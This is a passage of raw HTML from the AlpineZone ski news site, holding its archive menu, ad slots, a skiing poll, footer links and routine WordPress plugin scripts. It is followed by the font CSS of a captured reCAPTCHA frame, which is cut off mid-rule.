	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="30b1facc5d" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"12862 https:\/\/www.alpinezone.com\/?p=12862","disqusShortname":"alpinezn","disqusTitle":"Stowe Opens for Summer Attractions on June 22nd","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/stowe-opens-for-summer-attractions-on-june-22nd\/","postId":"12862"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-21 20:24:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p1r20f7yqtq2
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
